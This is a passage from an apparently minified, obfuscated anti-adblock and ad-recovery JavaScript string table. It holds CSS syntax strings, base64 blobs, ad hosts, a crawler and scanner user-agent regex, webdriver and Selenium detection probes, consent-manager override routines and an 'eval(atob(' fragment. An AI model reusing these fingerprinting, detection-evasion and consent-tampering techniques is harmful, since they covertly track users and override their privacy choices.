drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","document - find element","as-empty-bidder","findWsEnd","html","lookupNonWSType","<length> <length>?","no-limit|<integer>",", elapsed: ","Element","Inventory.reinsert","upright|rotate-left|rotate-right","IVT detection failed","Expect an apostrophe","<'inline-size'>","https://c.html-load.com","[<filter-function>|<url>]+","element","botKind","<bg-clip>#","Failed to load profile: ","fetchLater","area","Failed to load 3rd-party image. Please enable 3rd-party image loading.","<percentage>?&&<image>","<number>|<percentage>","hash",'" failed. One or more unexpected results received.',"webkitTemporaryStorage","adblock_circumvent_score","<media-not>|<media-and>|<media-or>|<media-in-parens>","video negotiation is not completed, but it is skipped as it is unclear to show up BFA","connection","w = window.parent.parent;","vendor","shouldStorageWaitForTcf","domain switch: ignore","meta","compact","use","title","_selenium","adshield","document.classList.contains","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","android","userAgent","<image>","auto|<'border-style'>","<feature-value-block>+","ndtvprofit.com","pageview_id",", scrollX: ","position:relative;align-items:center;display:flex;","[block|inline|x|y]#","__gppLocator","Destroying interstitial slots : ","naver","><head><script>","windowExternal","Expected ","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","Field `","Invalid mapping: ","dotted|solid|space|<string>","layer","scrollX","navigator.permissions.query is not a function","deep","none|<filter-function-list>|<-ms-filter-function-list>","[<integer>&&<symbol>]#","all|<custom-ident>","auto|<color>","document.createElement","<font-weight-absolute>{1,2}","Element_id","lvi","tri","json","Element_getAttribute","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","recovery_started","Identifier is expected but function found","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","__selenium_evaluate","setItem","https://example.com/","normal|<string>","open-quote|close-quote|no-open-quote|no-close-quote","contents|none","body > div > span > div","getLastListNode","Element.remove","opacity","[from-image||<resolution>]&&snap?","expression","revert-layer","contentDocument","class","9tsHbpM","intersectionRect","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","__webdriver_script_func","<xyz-space> [<number>|<percentage>|none]{3}","<string>","sendXHR","matchStack","unknown","9999","<number>","feature","wrap|none","auto|<string>","body > a > div > div > div","prelude","block|inline|x|y","<'right'>","getParameter","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","Terminate - IVT blocked","List<","atob-btoa","cache_is_blocking_ads","webDriver","ms, heartbeat timeout to ","Identifier, string or comma is expected","3rd-party fetch unexpected response","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","<percentage>|<length>","Script","args","getElementsByTagName","rem( <calc-sum> , <calc-sum> )","break","reserved2","125EOnSgz","test/view/passed",'" as-key="',"<line-width>{1,4}","auto|balance|stable|pretty","gpt-adsinteractive","navigator.productSub is undefined","calc( <calc-sum> )","config","Terminate - not allowed running in iframe","1.9.1","Response","left|right|none|inline-start|inline-end","<blend-mode>#","   ","[shorter|longer|increasing|decreasing] hue","link","] by [","video","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","none","thatgossip.com","https://report.ad-shield.cc/","<relative-real-selector>#","now","<line-width>||<line-style>||<color>","filter:","( <media-condition> )|<media-feature>|<general-enclosed>","attributionsrc"," is blocked.","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","../","NodeList","tcloaded","isElementDisplayNoneImportant","cmVzZXJ2ZWQxSW5wdXQ=","permissions","decorate","getBidResponses","OWptYW53eXF4MHM1NHp1dG82aA==","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","[AdBlockDetector] Request adblock detected. ","dable-tdn","url-equal","flip-block||flip-inline||flip-start","marginheight","HTMLCanvasElement.getContext is not a function","gpt-publisher","[left|right]||[top|bottom]","test/v1ew/failed","[none|start|end|center]{1,2}","logs-partners.coupang.com","Destroying blocked slots : ","upload","json.parse","Element_classList","<'margin-inline-end'>","isSamsungBrowser","frames","opacity( [<number-percentage>] )","copy","Scheduler Terminated with unexpected error: ","normal|[light|dark|<custom-ident>]+&&only?","<ident>","charCode",".workers.dev","HTMLIFrameElement","` for ","Unexpected err while detecting cosmetic filter: ","first","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","closest-side|closest-corner|farthest-side|farthest-corner|sides","<single-animation>#","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","recoverCMP","fmget_targets","b3V0cHV0","none|<string>+","rch","path","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","jump-start|jump-end|jump-none|jump-both|start|end","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","intersectionRatio","reserved2Output","tokenEnd","[none|<dashed-ident>]#","'>'|'+'|'~'|['|' '|']","\n   value: ","log_version","[AdBlockDetector] page unloaded while checking acceptable ads target ","visualViewport","sdk_version","only","indexOf","eventStatus","normal|[<number> <integer>?]","scaleZ( [<number>|<percentage>] )","[<ident-token>|'*']? '|'","GET","set","HTMLLinkElement","node","from|to|<percentage>|<timeline-range-name> <percentage>","auto|grayscale","nodes","flow|flow-root|table|flex|grid|ruby","isTcfRequired","Hex or identifier is expected","evaluate","elementFromPoint","cmVzZXJ2ZWQx","'[' <custom-ident>* ']'","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","denied","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","char must be length 1","https://css-load.com","CanvasCaptureMediaStream","getComponents","Terminate - memory limit threshold","<image>|<color>","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","flatMap","isEmpty","<number-one-or-greater>","parseRulePrelude","cachedResultIsInAdIframe","iframe",'{"type": "tag", "marshalled": "<html></html>"}',"auto|touch","paint( <ident> , <declaration-value>? )","ms, passcode: ","<url> <decibel>?|none","safari","normal|italic|oblique <angle>?","unset","mismatchLength","<'inset-block'>","source","addIframeVisibilityCheckHandler","isAdBlockerDetected","Unknown at-rule descriptor","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","__fxdriver_unwrapped","element display none important","jkl","Date","data-sdk","CSSStyleDeclaration.set/get/removeProperty","onload","skewY( [<angle>|<zero>] )","auto|<animateable-feature>#","outerHTML","__$webdriverAsyncExecutor","<relative-selector>#","cqmax","N3k6eDIxOF1VI05DfW5XYU1Te0w=","/iu3","HTMLElement_style","<generic>","exports","columns",'"inventories"',"appendChild","send","writable","adms","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","none|zoom","background-color","EventTarget","consumeNumber","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","generate","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","generatedLine","isBalanceEdge","xlink:href","Expect a keyword","dmtkcw==","insertBefore","<'max-height'>",". Phase: ","logicieleducatif.fr","Node_appendChild","image","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","adshield_apply","trim","findIndex","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","chrome","[auto? [none|<length>]]{1,2}","XMLHttpRequest.onreadystatechange","exportSnapshot","visibility","isNameCharCode","<'padding-left'>","raider.io","[recoverTcfCMP] __tcfloaded_cache set. Value: ","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","<'border-top-color'>","none|all|[digits <integer>?]","Not a Declaration node","replaceChild","navigator.connection is undefined","allowRunInIframe","<'inset-inline-end'>","readyState","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","cachedAt","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","false|true",'Identifier "',"Yzc4NjNxYnNtd3k1NG90bmhpdjE=","[<declaration>? ';']* <declaration>?","sqrt( <calc-sum> )","svw","getWrapper","<single-animation-direction>#","isActive","Negotiate async ads v4 failed: ","728","pending","setProperty","job","MediaSettingsRange","getSlotId","innerHeight","reduce","translateY( <length-percentage> )","onmozfullscreenchange","cmp_blocked","duration","<'min-block-size'>","Module","charAt","<'max-inline-size'>","addMapping","DisallowEmpty","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","<'column-width'>||<'column-count'>","true|false","thenStack","recognizer","__webdriverFunc","MSG_SYN","includes","none|proximity|mandatory","custom","timesofindia.indiatimes.com","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+"," cmp inserted","dictionnaire.lerobert.com","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","Node_insertBefore","gpt_disabled","reinsert","ddg/","unsafe|safe","consume","window.parent.parent.confiant.services().onASTAdLoad","align-items","<empty string>","checkAtrulePrelude","combinator","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","https://securepubads.g.doubleclick.net/tag/js/gpt.js","<time>|<percentage>","abs( <calc-sum> )","encodeURI","fetch",'"<", ">", "=" or ")"',"_sourceRoot","read-only|read-write|read-write-plaintext-only","recovery_loaded_time","Plus sign","replace","navigator.mimeTypes is undefined","miter|round|bevel",":after","declarationList","Failed to get encoded-id version: encoded-id is empty","return","Ratio","Unexpected input","matches","Too many hex digits","f8d5326a","runAdAuction","<length-percentage>{1,2}","LayerList","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","<'border-top-style'>","originalColumn","css","createElement","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","/cmp.js","nextUntil","createSingleNodeList","iframe ready timeout (fetch finish) ","[object Intl]","Bad syntax reference: ","frameElement","can't access user-agent","userLanguage","Document","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","aW5wdXQ=","document.getElementsByClassName","checkPropertyName","isTcStringResolved","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","AdShield API cmd","<'margin-block'>","fill|contain|cover|none|scale-down","text","RTCEncodedAudioFrame","<head","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","scroll-position|contents|<custom-ident>","replaceAll","SharedStorageWorklet","<integer>|auto","5ab43d8d","<'flex-direction'>||<'flex-wrap'>","lastIndexOf","turn","<media-in-parens> [or <media-in-parens>]+","fixed","browserKind","e|pi|infinity|-infinity|NaN","normal|text|emoji|unicode","gpt-tdn","<predefined-rgb> [<number>|<percentage>|none]{3}","dvmin","[recovery] __tcfapi tcString is empty in GDPR region. value: ","version","__gpp not found within timeout","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","window.external is undefined","[restore-rejections] restoreDeferredRejections__nonadblock","/view","isBrave","none|<offset-path>||<coord-box>","StyleSheet","prevUntil","mixed|upright|sideways","reserved1Output","scaleX( [<number>|<percentage>] )","installedModules","repeat|stretch|round","/filter-fingerprint","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","blur( <length> )","coupang","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","snigel","webkitPersistentStorage","width-equal-or-less-than","0d677ebc-1f69-4f65-bda7-2e402eb202d5","null","insertRules","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","height","bmxvYw==","rgba(247, 248, 224, 0.5)","for","HTMLAnchorElement","find","<'rest-before'> <'rest-after'>?","min","<'text-wrap-mode'>||<'text-wrap-style'>","none|<transform-list>","Type of node should be an Object","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","not","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","<media-not>|<media-and>|<media-in-parens>","[proportional-nums|tabular-nums]"," not an object",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"cookie","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","ltr|rtl","as-extra","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","[[<integer>|infinite]{2}]#|auto","perspective( [<length [0,∞]>|none] )","Click","<string> [<integer>|on|off]?","MessageEvent","negotiate_fail","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","Negotiate v4 retry(","tokenize","<custom-ident>","'))","setInterval","auto|start|end|left|right|center|justify","body","copyScriptElement","/f.min.js","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","<single-animation-timeline>#","createDescriptor","getAttribute","<'margin-inline-start'>"," > div { justify-content:center; } #","<url>|none","selector( <complex-selector> )","getTime","//# sourceURL=mediation.js","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","Integrity check failed: ","as_didomi_cmp_id","AdShield API cmd.push result","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","__driver_evaluate","auto|none|scrollbar|-ms-autohiding-scrollbar","/negotiate/v3/xhr?passcode=","__as_ready_resolve","border-box|content-box|margin-box|padding-box","window.parent._df.t","pub_300x250m","onLoad","w = window.parent;","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","cos( <calc-sum> )","http://127.0.0.1","Bad value `","visibility:","is_admiral_active","alert","className","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","children","none|circle|disc|square","compareByGeneratedPositionsDeflatedNoLine","Not supported insert-rule | rule: ","matrix( <number>#{6} )","window.external.toString is not a function","headless_chrome","lvw","insertRule","ChromeDriverw","googletag cmd unshift failed : ","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","auto|avoid","currentScript","refresh","pos","firstCharOffset","prod","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","normal|italic|oblique <angle>{0,2}","Worker","matchAll","TypeSelector","window.as_location","Unexpected combinator","MatchGraph","webdriver","syntax","collapse|separate","initial","normal|reverse|alternate|alternate-reverse","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","VENDOR","onorientationchange","is_tcf_required","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","promise",'{"apply-ratio":1,"',"<combinator>? <complex-selector>","anonymous","auto-add|add( <integer> )|<integer>","replace|add|accumulate","infinityfree.com","default|menu|tooltip|sheet|none","<custom-property-name>","path( [<fill-rule> ,]? <string> )","wdioElectron",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"\n  syntax: ","/favicon.ico?","querySelectorAll","midhudsonnews.com","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","<font-stretch-absolute>{1,2}","dppx","decode","<grid-line>","toStringTag","[historical-ligatures|no-historical-ligatures]","outerHeight","isInAdIframe","document - link element","sourceContentFor","class extends self.XMLHttpRequest","_isTcfNeeded","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","Percent sign is expected","gpt","absolute","invert(","overflow","DOMParser","width not set properly","ybar","/didomi_cmp.js","img","[recoverTcfCMP] __tcfloaded_cache","<line-style>","dvb","_last","Url","domAutomationController","img_dggnaogcyx5g7dge2a9x2g7yda9d","<'border-top-color'>{1,2}","last","Unknown node type `","AnPlusB","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","__p_","mimeTypes","normal|<try-size>","lvh","c3ZtbQ==","<supports-decl>|<supports-selector-fn>","economy|exact","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","cssWideKeywordsSyntax","bad-string-token","[recoverTcfCMP] inserting ","transform","baseline|sub|super|<svg-length>","get","selenium","types","errorTrace","khz","Document_querySelectorAll","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","butt|round|square","parseValue","<length>{1,4}","PseudoElementSelector","applySourceMap","e6d29821","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )",".pages.dev","nodeType","upward","( <style-condition> )|( <style-feature> )|<general-enclosed>","CefSharp","url-path-not-equal","regexp-test","setAttribute",")-token","gpt-anymind","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","auto|isolate","Nth","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","3rd-party fetch error: ","CSSMozDocumentRule","<percentage>","<box>|border|text","getOwnPropertyNames","( <supports-condition> )|<supports-feature>|<general-enclosed>","revokeObjectURL","pop","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","AttributeSelector","counter( <counter-name> , <counter-style>? )","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","Neither `enter` nor `leave` walker handler is set or both aren't a function","listenerId","auto|wrap|nowrap","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","Scheduler Terminated with unexpected non-error instance: ","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","<'row-gap'> <'column-gap'>?","text-ads","Position rule '","eachMapping","reserved1","country","supports","__marker","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","rng","<header","positionRule","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","})()","gpt_loaded_time","leftComparison","prompt","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","content-box|padding-box|border-box","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","iframe msg err: ","wrapper","tag","<line-width>","gpt-firstimpression","normal|compact","<bg-position>#","Group","as_version","dvi","visit","mod( <calc-sum> , <calc-sum> )","IdSelector","none|<custom-ident>","v20250731","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","item doesn't belong to list","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","[Bot] bot detected, botKind=","<symbol>","toJSON","[native code]","inventory-removal-key","TopLevelCss","[<layer-name>#|<layer-name>?]","RENDERER","pub_300x250","picrew.me","Element_setAttribute","terms","encodeId","lr-tb|rl-tb|tb-rl|lr|rl|tb","reserved1Input","text/css","j7p.jp","WebGLRenderingContext.getParameter is not a function","asin( <calc-sum> )","_WEBDRIVER_ELEM_CACHE","navigator.plugins is undefined","circle|ellipse","Too many question marks","<counter-style>|<string>|none","' not supported","as_logs","replaceState","auto|stable&&both-edges?","<urange>#","textAd","a2Zwdg==","content|fixed","CSSPrimitiveValue","originalPositionFor","getSizes","scanWord","pub_728x90","permission","matcher","getAttributeKeys","[first|last]? baseline","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","worldhistory.org","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","command","[[auto|<length-percentage>]{1,2}]#","auto|bar|block|underscore","image-src: display-none","[<line-names>|<name-repeat>]+","rule","HTMLMediaElement","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","replacingPlaceholders","removeAttribute","Counter","responseType","string","constructor","Multiplier","normal|break-word","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","getOutOfPage","string-api","as_session_id","urlFilter","mustIncludeStrings","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","<media-query>#","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","check","as_country","navigator.permissions is undefined","action","!term","gpt-adshield","data-non-sharding","<namespace-prefix>? [<string>|<url>]","url(","en-us","issue","language","ldoceonline.com","ACK_INVISIBLE",'"><\/script>',"originalHostname","pubads","<calc-product> [['+'|'-'] <calc-product>]*","eat","url-path-equal","addConnectionHandler","none|text|all|-moz-none","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","matchType","Performance.network","child-0","normal|spell-out||digits||[literal-punctuation|no-punctuation]",".end","gpt-funke","comma","internet_explorer",".start","toString","[stretch|repeat|round|space]{1,2}","Combinator is expected","closed","parseAtrulePrelude","__webdriver_unwrapped","normal|allow-discrete","sdk","sourceRoot","space-between|space-around|space-evenly|stretch","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","CSSStyleSheet","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","run","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","forEach","-apple-system|BlinkMacSystemFont","sdkVersion","margin-top","normal|bold|<number [1,1000]>","rotateZ( [<angle>|<zero>] )","finally","FeatureFunction","botd","consumeUntilSemicolonIncluded","--\x3e","https://img-load.com","gamezop.com","matchAtruleDescriptor","none|<shadow>#","Generator is already executing.","and","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","root","Google","splice","jsSelector","/report","EventTarget_addEventListener","flex-direction","gpt-ima","linear|<cubic-bezier-timing-function>|<step-timing-function>","x-frame-width","auto|normal|none",'" is expected',"split","tokenBefore","selector","<percentage>|<length>|<number>","normal|reverse|inherit","assign","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","_version","responseXML","targeting","static|relative|absolute|sticky|fixed|-webkit-sticky","symbol","scheduler unhandled exception - ","[Profile Handler]","isVisibleContent","[<family-name>|<generic-family>]#","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","none|all|<dashed-ident>#","[clip|ellipsis|<string>]{1,2}","msie","addAtrule_","normal|[<string> <number>]#","intervalId","div","cssWideKeywords","ZndiaA==","<url>|<string>","}-token","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","document","origin","tail","<'align-self'> <'justify-self'>?","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","str","data-bypass-check-","document.querySelector","<pseudo-page>+|<ident> <pseudo-page>*","idx","<easing-function>#","nearest-neighbor|bicubic","eval(atob('","<'margin-bottom'>","confirm","DOMTokenList","lvb","Negotiate async ads failed: ","AtKeyword","968YFYdIQ","getAdUnitPath","getAttributeNames","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","__tcfapiLocator","mailto:","inventory_name","_Selenium_IDE_Recorder","safari/firefox src fetch error"," is blocked","https://fb.html-load.com","nowrap|wrap|wrap-reverse","_names","span","<ident-token>|<function-token> <any-value>? )","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","keepOriginalAcceptableAds","iframe load error: ","scroll|fixed|local","hsl|hwb|lch|oklch","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","exec","alphaStr","<\/script>","translateX( <length-percentage> )","nullable","substring","isChannelConnected","139341","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","setAttributeNS","join","object-keys","var(","getName","<angle-percentage>","(prefers-color-scheme: dark)","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","domAutomation","gpt-minutemedia","<'margin-right'>","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","PTZhMEc+UE9vMzdudj94JjFgXTJ0","leboncoin.fr","__webdriver_evaluate","ads-partners.coupang.com","contentWindow","[<function-token> <any-value>? )]|[( <any-value>? )]","preconnect","Notification","[<compound-selector>? <pseudo-compound-selector>*]!","hasOwnProperty","iframe error event","encodeUrl","[<box>|border|padding|content|text]#","as_apply","_sorted","isEncodedId","scanString","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","none|all","[<predefined-rgb-params>|<xyz-params>]","document.getElementById","as_last_moved","<single-animation-iteration-count>#","navigator.plugins.length is undefined",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"margin-bottom","<number [0,1]>","onParseError","Type","langenscheidt.com","scale3d( [<number>|<percentage>]#{3} )","Window_requestIdleCallback","Date.now is not a function"," { visibility:visible; }","eventId=","https://ad-delivery.net/px.gif?ch=1","opts","auto|<integer>","isArray","Parentheses","addType_","pow( <calc-sum> , <calc-sum> )","skip-node","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","http:","isElementDisplayNone","domain switch: no src attribute","parent_before",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const 